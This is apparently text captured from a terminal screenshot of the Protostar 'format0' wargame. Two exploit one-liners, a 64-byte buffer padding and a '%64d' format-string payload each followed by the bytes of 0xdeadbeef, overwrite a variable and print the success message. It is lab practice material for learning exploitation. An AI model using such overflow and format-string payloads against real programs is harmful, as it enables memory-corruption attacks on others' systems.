 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
user@protostar:/opt/protostar/bin$ ./format0 `python -c 'print "f"*64 + "\xef\xb
e\xad\xde"'`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$ ./format0 `python -c 'print "%64d\xef\xbe\xad
\xde"'`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$